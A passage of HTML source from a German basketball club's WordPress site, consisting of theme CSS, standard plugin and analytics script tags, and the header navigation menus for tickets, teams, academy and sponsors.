    .woocommerce div.product .products > h2:before,
    .woocommerce ul.products li.product .button:before,
    .woocommerce span.onsale, .woocommerce ul.products li.product .onsale,
    .woocommerce ul.products li.product.product-category h3:hover,
    .woocommerce-cart .shop_table.cart thead tr,
    .cross-sells > h2:before, .cart_totals h2:before, .woocommerce-shipping-fields h3:before, .woocommerce-billing-fields h3:before,
    .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
    .loader-2 i,
    .heading-event-meta-title:before, .tribe-mobile-day-heading:before,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button, .sc-single-event-add-to-cart .single_add_to_cart_button,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button, table.tribe-events-tickets .add-to-cart .tribe-button,
    .tribe-events-grid .tribe-grid-header .tribe-week-today,
    body #bbpress-forums li.bbp-header, body div.bbp-submit-wrapper .button,
    .wp-block-separator:not(.is-style-dots):before, .wp-block-button__link
    {
        background-color:#e98308;
    }
    
    input[type=submit]:hover, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary, .btn-primary .btn-icon,
    .dark-div .btn-primary:hover, .dark-div .btn-primary:focus, .dark-div .btn-primary:active, .dark-div .btn-primary.active, .dark-div .open .dropdown-toggle.btn-primary,
    .post-news-big-item .btn-news,
    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
    .woocommerce div.product form.cart .button:hover,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce ul.products li.product .button:hover,
    #tribe-events .tribe-events-button:hover, .tribe-events-button.tribe-active:hover, .tribe-events-button:hover,
    #tribe-bar-form .tribe-bar-submit input[type=submit]
    {
    	color:#0f0f0f;
    	background-color:#e98308;
    }
    
    .post-grid-button .btn-icon, .btn-date-blog .btn-icon,
    .wp-pagenavi a:hover, .wp-pagenavi span.current,
    .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
    .woocommerce ul.products li.product .button,
    #tribe-events .tribe-events-button, .tribe-events-button,
    #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, 
    #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
    #tribe-bar-views-toggle:focus, #tribe-bar-views-toggle:hover,
    #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,
    .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,
    #tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,
    .tribe-events-calendar td.tribe-events-present.mobile-active,
    .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],
    .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a,
    #tribe-events-content .mobile-trigger td.tribe-events-present
    {
        background:#0f0f0f;
        color:#e98308;
    }
    
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a{
        color:#e98308;
        box-shadow: inset 0 -3px 0 #e98308;
    }
    @media (min-width: 480px){
        .wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li:hover a,
        .wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{box-shadow: inset -3px 0 0 #e98308;}
    }
    .sc-single-event-add-to-cart .single_add_to_cart_button:hover{
        color:#e98308;
        background:#000;
    }
    .leaf-banner-item:hover .leaf-banner-content{
    	background-color: rgba(233,131,8,0.8);
    }

    #main-nav .navbar, #main-nav.light-nav .navbar {
    	background: rgba(20,40,90,1);
    }
    footer.main-color-2-bg, .main-color-2-bg.back-to-top{
        background-color:#e98308;
    }
#bottom-nav{
	background-image:url();
	background-color:#14285a;
	background-position:;
	background-repeat:;
	background-size:;
	background-attachment:;
}
.loader-2 i {
	background:#e98308}

/*# sourceURL=style-inline-css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://seawolves.de/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://seawolves.de/wp-content/tablepress-combined.min.css?ver=113' type='text/css' media='all' />
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/plugins/mpcx-accordion/public/js/accordion.min.js?ver=1.2.6" id="mpcx-accordion-js"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3HHK9N" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["seawolves.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3HHK9N");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://seawolves.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seawolves.de/wp-json/wp/v2/posts/29968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seawolves.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://seawolves.de/?p=29968' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://seawolves.de/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-180x180.png" />
<meta name="msapplication-TileImage" content="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 
div.container {
	width: auto;
	padding-left: 0px;
  padding-right: 0px;
}

div.responsive-tabs {
	margin-right: 5%;
	margin-left: 5%;
}
*/ 

/* ==========
Liga-Logos*/

#ligalogos {
top:0px;
margin-left: 240px;
position: absolute;
height:100%;
display: flex;
align-items: center;
}

#ligalogos img {
height: 20px;
margin-right: 5px;
}

@media (max-width:991px) {
#ligalogos {
display: none; }
}

@media (max-width:767px) {
#ligalogos {
display: flex;
margin-left: 180px;
	}
}
	
/* ==========
Top-Nav*/

#top-nav .navbar-right li>a {
	padding: 11px;
	border-left: 0px;
	border-right: 0px;
}

#main-nav .navbar-nav>li>a {
padding: 30px 10px;
margin: 0;
}

#main-nav.affix .navbar-nav>li>a {
	padding: 5px 10px;}

#top-nav .navbar-nav>li:last-child>a {
border-right: 0px;
}

@media (max-width:991px) {
#main-nav a.logo {
		padding: 30px;
		margin: 0 0px 0 0px;
}
}

	@media (max-width:767px) {
#main-nav a.logo {
		padding: 30px;
		margin: 0 0px 0 10px;
}
}


/* ==========
Titelbild von Seiten
und Beiträgen*/

.page-heading {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 100%;
	background-attachment: scroll;
	aspect-ratio:3/1;
	padding-top: 0px;
	padding-bottom: 0px;
	display:flex;
	align-items: center;
	margin-top: 80px;
}

.page-heading h1 {
text-shadow: 3px 3px 5px #000;
}


/* ==========
Titelbild von Startseite*/

a#Startseitenheader {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 100%;
	background-attachment: scroll;
	z-index: -1;
	aspect-ratio:3/1;
	padding-top: 0px;
	padding-bottom: 0px;
	display:flex;
	align-items: center;
	margin-top: 80px;
}

#bottom-nav:before {
background: #14285a;
}

div.content-image {
position: relative;
text-align: left;
margin-left: 5%;
margin-bottom: 2%;
width: 40%;
float: right;
}


/* ==========
Farbe der Weiterlesen-Buttons*/
.btn-primary, input[type=submit], .dark-div .btn-primary {
	background-color: #14285a;
}


/* ==========
Pfeile im Newsslider tauschen */

.carousel-has-control .owl-buttons {
	top: calc(15%);
}
.carousel-has-control.owl-theme .owl-controls .owl-prev {
	border-right: 32px solid #0f0f0f;
	border-left: 0px;
}
.carousel-has-control.owl-theme .owl-controls .owl-prev .fa { left: 14px;}
.carousel-has-control.owl-theme .owl-controls .owl-next
{
	border-left: 30px solid #0f0f0f; 
	border-right:0px;
}
.carousel-has-control.owl-theme .owl-controls .owl-next .fa {left:-22px;}

/* ==========
Darstellung News-Slider */
.event-excerpt, .event-meta.small-meta {
	display:"none";/* in style.css Zeile 1692 anpassen*/
	opacity: 0;
	height: 0px;
}


.event-carousel-item .event-title {
    white-space: pre-wrap;
		overflow: hidden;/* in style.css Zeile 1620 anpassen*/
}

.font-2, .media-heading, h2, .h2 {
    font-family: "Open Sans", Arial, serif;
    text-transform: initial;
    font-style: normal;
    letter-spacing: 0px;
}

/* ==========
Darstellung BMS-Sponsoren */

.logo_sponsor {
	border:none;
	border-width:0px;
	aspect-ratio: 1.4;
}

iframe {
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}

/* ------ wordpress.org/plugins/tabby-responsive-tabs/ ------ */

.responsive-tabs .responsive-tabs__heading {
	display: none;
}

.responsive-tabs .responsive-tabs__list__item {
	display: inline;
	cursor: pointer;
}

.responsive-tabs-wrapper {
	clear: both;
	margin-bottom: 20px;
	zoom: 1;
}

.responsive-tabs-wrapper:before,
.responsive-tabs-wrapper:after {
	content: "";
	display: table;
}

.responsive-tabs-wrapper:after {
	clear: both;
}

.responsive-tabs .responsive-tabs__heading:focus,
.responsive-tabs .responsive-tabs__list__item:focus {
	outline: 1px solid transparent;
}

.responsive-tabs .responsive-tabs__heading--active:focus,
.responsive-tabs .responsive-tabs__list__item--active:focus {
	outline: none;
}

.responsive-tabs ul.responsive-tabs__list {
	font-size: 18px;
	line-height: 18px;
	margin: 20px 0 0 12px;
	padding: 0;
}

.responsive-tabs .responsive-tabs__list__item {
	background: transparent;
	border: 1px solid transparent;
	border-bottom: 0px solid #000;
	color: #bbb;
	font-size: 18px;
	line-height: 19px;
	text-transform: inherit;
	margin: 1px 5px 0 0;
	padding: 10px 12px 10px;
	white-space: nowrap;
	float: left;
}

.responsive-tabs .responsive-tabs__list__item .fa {
	margin-right: 8px;
	line-height: 0.8;
}

.responsive-tabs .responsive-tabs__list__item:hover {
	color: #e98308;
	background: transparent;
}

.responsive-tabs .responsive-tabs__list__item--active,
.responsive-tabs .responsive-tabs__list__item--active:hover {
	background: #fff;
	border-color: #d0d0d0;
	color: #e98308;
	padding-bottom: 11px;
	margin-top: 0;
	position: relative;
	top: 1px;
}

.responsive-tabs .responsive-tabs__panel {
	background: #fff;
	border: 0px solid #ddd;
	border-top: 1px solid #d0d0d0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-border-top-left-radius: 0px;
	-moz-border-radius-topleft: 0px;
	border-top-left-radius: 0px;
	clear: left;
	margin-bottom: 0;
	padding: 20px 0px 0;
	word-wrap: break-word;
}

.responsive-tabs .responsive-tabs__panel:after {
	content: "";
	display: block;
	height: 0;
	clear: both;
}

@media (min-width: 2px) {
/* original: 268px */
	.responsive-tabs .responsive-tabs__panel--closed-accordion-only {
		display: block;
	}
}

@media (max-width: 1px) {
/* original: 267px */
	.responsive-tabs .responsive-tabs__list {
		display: none;
	}

	.responsive-tabs .responsive-tabs__heading {
		display: block;
		cursor: pointer;
	}

	.responsive-tabs-wrapper {
		border-top: 0px solid #ccc;
	}

	.responsive-tabs .responsive-tabs__heading {
		background: #fff;
		border: 0px solid #ccc;
		border-top: none;
		color: #777;
		font-size: 18px;
		font-weight: normal;
		text-transform: inherit;
		margin: 0;
		padding: 10px 0;
		padding-left: 20px;
		position: relative;
	}

	.responsive-tabs .responsive-tabs__heading .fa {
		margin-right: 8px;
		display:none;
		}

	.responsive-tabs .responsive-tabs__heading:after {
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		border-top: 6px solid #777;
		content:"";
		display: block;
		position: absolute;
		right: 20px;
		top: 20px;
		height: 0;
		width: 0;
	}

	.responsive-tabs .responsive-tabs__heading:hover {
		background: #eee;
		color: #777;
	}

	.responsive-tabs .responsive-tabs__heading:hover:after {
		border-top: 6px solid #777;
	}

	.responsive-tabs .responsive-tabs__heading--active,
	.responsive-tabs .responsive-tabs__heading--active:hover {
		background: #ccc;
		color: #fff;
	}

	.responsive-tabs .responsive-tabs__heading--active:after,
	.responsive-tabs .responsive-tabs__heading--active:hover:after {
		border-bottom: 6px solid #fff;
		border-top: 9;
		top: 18px;
	}

	.responsive-tabs .responsive-tabs__panel {
		background: #fff;
		border: 0px solid #ccc;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		border-top: none;
		margin: 0;
		padding: 0 0px;
		padding-top: 20px;
	}
}

.tw-header-menu {
	display: none;
}		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-29968 single-format-standard wp-theme-sportcenter sportcenter">
    	<a id="top"></a>
    	    <div id="body-wrap">
        <div id="wrap">
            <header>
                <div id="top-nav" class="nav-style-0">
    <nav class="navbar navbar-default main-color-1-bg dark-div">
        <div class="container">
            <div class="top-menu">
                <div class="navbar-left top-info">
                	                </div>
                
                <ul class="nav navbar-nav navbar-right">
                    							<li class="menu-item">
                                <a href="https://tickets.seawolves.de" data-target="#top-tab-2"  data-parent="#top-tab" class="top-tab-link" title="TICKETS">
                                    <i class="fa fa-ticket"></i>
                                    TICKETS                                </a>
                            </li>
													<li class="menu-item">
                                <a href="https://seawolves-fanshop.de" data-target="#top-tab-0"  data-parent="#top-tab" class="top-tab-link" title="SHOP">
                                    <i class="fa fa-shopping-cart"></i>
                                    SHOP                                </a>
                            </li>
													<li class="menu-item">
                                <a href="https://mitglieder.seawolves.de" data-target="#top-tab-3"  data-parent="#top-tab" class="top-tab-link" title="MITGLIED WERDEN">
                                    <i class="fa "></i>
                                    MITGLIED WERDEN                                </a>
                            </li>
						                                                                                <li class="menu-item"><a class="search-toggle collapsed" data-toggle="collapse" data-target="#nav-search" href="#"><i class="fa fa-search"></i></a></li>
                                    </ul>
                <div class="clearfix"></div>
            </div><!--/top-menu-->
        </div>
    </nav>
</div><!--/top-nav-->

<div id="top-tab" class="tab-content top-tab-content main-color-1-bg dark-div">
            	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-2">
                	<div class="container">                    	                    </div>                </div>
            </div>
		        	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-0">
                	<div class="container">                    	                    </div>                </div>
            </div>
		        	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-3">
                	<div class="container">                    	                    </div>                </div>
            </div>
		    <div class="clearfix"></div>
</div><!--top-tab-content-->
<div id="main-nav" class=" dark-div " data-spy="affix" data-offset-top="280">
    <nav class="navbar navbar-inverse ">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                                <a class="logo" href="https://seawolves.de/" title="Home"><img src="https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_400px.png" alt="Home"/></a>
                                
				
						
			
<!-- AS Code: -->
			
<div id="ligalogos"><a href="https://www.easycredit-bbl.de/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/easyCredit-BBL_Logo_quer_RGB_AS.svg"></a>
<a href="https://www.fiba.basketball/en/events/fiba-europe-cup-25-26" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2025/07/FEC-Jersey-Badge_website-9c927f.svg"></a>
<a href="https://www.2basketballbundesliga.de/ProB/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/HauptlogoBARMER2BasketballBundesliga_AS.svg"></a>
<a href="https://nbbl-basketball.de/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/NBBL-JBBL_Logo_26715_AS.svg"></a></div>
			
			
<!-- AS Code Ende -->	
			
			
				
				
				
                                <a class="logo sticky" href="https://seawolves.de/" title="Home"><img src="https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_400px.png" alt="Home"/></a>
                            </div>
		
			
<!-- Collect the nav links, forms, and other content for toggling -->
            <div class="main-menu hidden-xs ">
                <ul class="nav navbar-nav navbar-right">
                    <li id="nav-menu-item-382" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="http://www.seawolves.de/tag/news/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">News </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-40349" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/jobs/" class="menu-link  sub-menu-link">JOBJAGD </a></li>
	<li id="nav-menu-item-55847" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2025/08/wir-suchen-dich-fuer-die-seawolves-helfer-crew/" class="menu-link  sub-menu-link">Helfer werden </a></li>

</ul>
</li>
<li id="nav-menu-item-22339" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">PROFIS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-50191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tickets.seawolves.de" class="menu-link  sub-menu-link">Tickets </a></li>
	<li id="nav-menu-item-55685" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/spielplan-2025-2026/" class="menu-link  sub-menu-link">Spielplan </a></li>
	<li id="nav-menu-item-55173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/rostock-seawolves-2025-2026/" class="menu-link  sub-menu-link">Team </a></li>
	<li id="nav-menu-item-49949" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves/seawolves-coaches-und-staff/" class="menu-link  sub-menu-link">Coaches &amp; Staff </a></li>
	<li id="nav-menu-item-52653" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="#" class="menu-link  sub-menu-link">Videos und mehr </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-52652" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://showtime.seawolves.de" class="menu-link  sub-menu-link">Spieltagsmagazin </a></li>
		<li id="nav-menu-item-52651" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/highlights-rostock-seawolves-basketball-saison-2024-2025/" class="menu-link  sub-menu-link">Highlights 24/25 </a></li>
		<li id="nav-menu-item-36503" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/podcast/" class="menu-link  sub-menu-link">Seawolves Podcast </a></li>
		<li id="nav-menu-item-52734" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/die-rostock-seawolves-app/" class="menu-link  sub-menu-link">Smartphone App </a></li>
		<li id="nav-menu-item-1908" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves/wolfi-seewolf/" class="menu-link  sub-menu-link">Wolfi Seewolf </a></li>

	</ul>
</li>
	<li id="nav-menu-item-8801" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://seawolves-fanshop.de" class="menu-link  sub-menu-link">Fanshop </a></li>
	<li id="nav-menu-item-53864" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/dyn-basketball-alle-spiele-der-rostock-seawolves-in-der-easycredit-bbl-live-auf-abruf/" class="menu-link  sub-menu-link">📺 Dyn Basketball </a></li>

</ul>
</li>
<li id="nav-menu-item-30343" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="https://seawolves.de/2023/07/seawolves-academy-startet-zur-neuen-saison/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Academy </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-56261" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/seawolves-academy-spielplan-2025-2026/" class="menu-link  sub-menu-link">Academy-Spielplan </a></li>
	<li id="nav-menu-item-49463" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/rostock-seawolves-academy-prob/" class="menu-link  sub-menu-link">Männer 🏀 ProB </a></li>
	<li id="nav-menu-item-50508" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-frauen/" class="menu-link  sub-menu-link">Frauen 🏀 1.RLN </a></li>
	<li id="nav-menu-item-31430" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/verein/nbbl-rostock-seawolves-kader-spielplan/" class="menu-link  sub-menu-link">U19 🏀 NBBL </a></li>
	<li id="nav-menu-item-31431" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/verein/jbbl-rostock-seawolves-kader-spielplan/" class="menu-link  sub-menu-link">U16 🏀 JBBL </a></li>
	<li id="nav-menu-item-51345" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-academy-jungen/" class="menu-link  sub-menu-link">Academy Jungen </a></li>
	<li id="nav-menu-item-51346" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-academy-maedchen/" class="menu-link  sub-menu-link">Academy Mädchen </a></li>
	<li id="nav-menu-item-36502" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/karls-prasentiert-die-nachwuchstalente-des-monats/" class="menu-link  sub-menu-link">🍓KARLS Nachwuchstalente </a></li>
	<li id="nav-menu-item-57047" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/academy-camps/" class="menu-link  sub-menu-link">Academy Camps </a></li>
	<li id="nav-menu-item-51453" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2023/11/startschuss-fuer-den-foerderkreis-seawolves-academy/" class="menu-link  sub-menu-link">Förderkreis Academy </a></li>

</ul>
</li>
<li id="nav-menu-item-28799" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="/verein" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Verein </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-30339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/verein/leitbild-des-ebc-rostock-e-v/" class="menu-link  sub-menu-link">Leitbild und Struktur </a></li>
	<li id="nav-menu-item-47501" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/regionalkonzept/" class="menu-link  sub-menu-link">Regionalkonzept </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-48176" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-ost/" class="menu-link  sub-menu-link">Region Ost </a></li>
		<li id="nav-menu-item-48177" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-mitte-sued/" class="menu-link  sub-menu-link">Region Mitte-Süd </a></li>
		<li id="nav-menu-item-48179" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-nordwest/" class="menu-link  sub-menu-link">Region Nordwest </a></li>
		<li id="nav-menu-item-48178" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-west/" class="menu-link  sub-menu-link">Region West </a></li>

	</ul>
</li>
	<li id="nav-menu-item-47508" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/unsere-teams/" class="menu-link  sub-menu-link">Vereinsteams </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-54290" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/basketball-turniere-rostock/" class="menu-link  sub-menu-link">TURNIERE </a></li>

	</ul>
</li>
	<li id="nav-menu-item-48164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/aida-uni-liga/" class="menu-link  sub-menu-link">AIDA Uni-Liga </a></li>
	<li id="nav-menu-item-57068" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://basketball-macht-schule.de/" class="menu-link  sub-menu-link">Basketball macht Schule </a></li>
	<li id="nav-menu-item-51623" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-basketball-camps-2025-in-rostock/" class="menu-link  sub-menu-link">Basketball Camps </a></li>
	<li id="nav-menu-item-20623" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/seawolves-danceteam" class="menu-link  sub-menu-link">Seawolves Danceteam </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-47514" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-danceteams/" class="menu-link  sub-menu-link">Seawolves Danceteam Tanzgruppen </a></li>

	</ul>
</li>
	<li id="nav-menu-item-51932" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/rostock-wewolves-inklusion/" class="menu-link  sub-menu-link">Rostock WeWolves </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-47177" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/category/wewolves/" class="menu-link  sub-menu-link">WeWolves News </a></li>
		<li id="nav-menu-item-46329" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2023/08/aufruf-zur-unterstutzung-der-wewolves-gemeinsam-unschlagbar/" class="menu-link  sub-menu-link">Aufruf Patenschaft WeWolves </a></li>

	</ul>
</li>
	<li id="nav-menu-item-48180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/vereinssport/" class="menu-link  sub-menu-link">Weitere Vereinsangebote </a></li>
	<li id="nav-menu-item-46275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/30-jahre-rostock-seawolves-e-v/" class="menu-link  sub-menu-link">30 Jahre Rostock Seawolves e.V. </a></li>
	<li id="nav-menu-item-44185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves-physio.de" class="menu-link  sub-menu-link">Physiotherapie </a></li>

</ul>
</li>
<li id="nav-menu-item-36108" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://seawolves.de/sponsoren/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Sponsoren </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-36109" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#hauptsponsor" class="menu-link  sub-menu-link">Hauptsponsor </a></li>
	<li id="nav-menu-item-39082" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#platinsponsor" class="menu-link  sub-menu-link">Platinsponsoren </a></li>
